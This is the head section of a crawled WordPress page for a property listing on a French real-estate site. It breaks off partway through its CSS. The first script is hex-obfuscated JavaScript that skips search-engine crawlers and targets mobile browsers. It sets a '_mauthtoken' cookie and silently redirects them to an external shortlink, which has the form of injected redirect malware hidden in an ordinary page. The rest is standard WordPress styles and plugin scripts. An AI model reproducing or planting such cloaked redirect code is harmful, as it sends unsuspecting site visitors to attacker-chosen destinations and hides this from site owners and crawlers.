

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.limmobiliare.fr/property/maison-semi-individuelle-5/
body_size: 19301
content:
<!DOCTYPE html>
<html class="nomargin" lang="fr-FR"
        xmlns:og="http://opengraphprotocol.org/schema/"
        xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.limmobiliare.fr/xmlrpc.php">
    	<link rel="shortcut icon"
	      href="http://www.limmobiliare.fr/wp-content/uploads/2020/06/immobiliareeee.png">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwlimmobiliarefr-7944a58","currentLanguage":"fr","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="http://cdn.hu-manity.co/hu-banner.min.js"></script><title>Maison semi-individuelle &#8211; L&#039;immobiliare</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
                <meta property="og:title" content="Maison semi-individuelle"/>
			
            <meta property="og:description" content=""/>
            <meta property="og:type" content="article"/>
            <meta property="og:url" content="http://www.limmobiliare.fr/property/maison-semi-individuelle-5/"/>
            <meta property="og:site_name" content="L&#039;immobiliare"/>

			                <meta property="og:image" content="http://www.limmobiliare.fr/wp-content/uploads/2022/02/vendu-2-536x370.jpg"/>
			
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.limmobiliare.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.limmobiliare.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-select2-style-css' href='http://www.limmobiliare.fr/wp-content/plugins/estatik/admin/assets/css/vendor/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-magnific-style-css' href='http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/css/vendor/magnific-popup.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-front-style-css' href='http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/css/custom/front.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-front-archive-style-css' href='http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/css/custom/front-archive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-font-awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='http://www.limmobiliare.fr/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-native-reset-css' href='http://www.limmobiliare.fr/wp-content/themes/est-native/assets/css/reset.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-native-validetta-css' href='http://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/validetta/validetta.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-native-magnific-css' href='http://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/magnific-popup/dist/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-native-style-css' href='http://www.limmobiliare.fr/wp-content/themes/est-native/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='es-native-awesome-css' href='http://www.limmobiliare.fr/wp-content/themes/est-native/assets/fonts/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/estatik/admin/assets/js/vendor/select2.min.js?ver=6.7.4" id="es-select2-script-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/js/vendor/slick.min.js?ver=6.7.4" id="es-slick-script-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/js/vendor/jquery.magnific-popup.min.js?ver=6.7.4" id="es-magnific-script-js"></script>
<script type="text/javascript" id="es-front-script-js-extra">
/* <![CDATA[ */
var Estatik = {"tr":{"update_yes_label":"Yes, I do","update_no_label":"No, I\u2019ll upgrade later","update_msg":"<center><b>Heads up!<\/b><br>Before you update Estatik to 4.0 version, make sure you have a full backup of your website!<\/center>","update_now":"Mettre \u00e0 jour %s maintenant","system_error":"Quelque chose n'allait pas. S'il vous pla\u00eet, contactez le support.","remove_image":"Supprimer l'image","remove":"Retirer","yes":"Oui","btn_generating":"G\u00e9n\u00e9rateur","no":"Non","saved":"Enregistr\u00e9","loading_shortcode_params":"Chargement d'attributs de shortcode ...","saving":"\u00c9conomie","error":"Erreur","ok":"Ok\n","select_location":"S\u00e9lectionnez l'emplacement","sorting":"Trier par","multipleInput":"Activez-le si vous devez utiliser la fonction de s\u00e9lection multiple pour ce champ d\u00e9roulant.","confirmDeleting":"\u00cates-vous s\u00fbr de bien vouloir supprimer cet \u00e9l\u00e9ment?","dragndropAvailable":"The drag & drop feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","retsAvailable":"The RETS integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","searchAvailable":"The Search integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions."},"settings":{"wishlist_nonce":"fbd3c09818","save_search_nonce":"87daac05eb","save_search_change_method_nonce":"6ce35b9f86","admin_nonce":"5f05f4d59e","front_nonce":"1c86b7a227","isRTL":false,"pluginUrl":"http:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/","layout":"2_col","dateFormat":"d\/m\/y","demoFinished":"admin.php?page=es_demo&step=finished","dateTimeFormat":"d\/m\/y H:i","recaptcha_version":"v3","disable_sticky_property_top_bar":"1","responsive":{"es-layout-list":{"min":655,"max":999999},"es-layout-2_col":{"max":640,"min":0},"es-layout-3_col":{"min":620,"max":999999}},"is_lightbox_disabled":"0"},"widgets":{"search":{"initPriority":{"country":["state","province","city"],"state":["city","province"],"province":["city","street"],"city":["street","neighborhood"],"street":["neighborhood"],"neighborhood":[]}}},"ajaxurl":"http:\/\/www.limmobiliare.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/js/custom/front.min.js?ver=6.7.4" id="es-front-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAXKuGRIjumOglZWZWyl2ovJ8hbjVU_DQw&amp;libraries=places&amp;language=fr_FR&amp;ver=6.7.4" id="es-admin-googlemap-api-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/js/custom/map.min.js?ver=6.7.4" id="es-admin-map-script-js"></script>
<script type="text/javascript" src="http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/js/custom/front-archive.min.js?ver=6.7.4" id="es-front-archive-script-js"></script>
<link rel="https://api.w.org/" href="http://www.limmobiliare.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.limmobiliare.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.limmobiliare.fr/property/maison-semi-individuelle-5/" />
<link rel='shortlink' href='http://www.limmobiliare.fr/?p=2593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.limmobiliare.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.limmobiliare.fr%2Fproperty%2Fmaison-semi-individuelle-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.limmobiliare.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.limmobiliare.fr%2Fproperty%2Fmaison-semi-individuelle-5%2F&#038;format=xml" />
<style>
	.native__color--background,
	.banner-title,
	.native__button:hover,
	.native-login__wrap,
	.es-agent-register__wrap .es-field .es-field__content input[type=submit]:hover,
	.navigate-line__wrapper > .mobile-menu__button,
	.mobile-contact__button,
	.color-bottom-sidebar,
	.native__button--solid,
	.color-bottom-sidebar .widget_es_native_page_teaser_widget a,
	.es-login__wrap,
	.not-found__background .theme-btn:hover,
    .es-single-tabs-wrap ul.es-single-tabs li a:hover,
    .es-single .es-category-items a{
		background-color: #000000;
	}
    .es-single-tabs-wrap ul.es-single-tabs li a{
        border-top: 1px solid #000000;
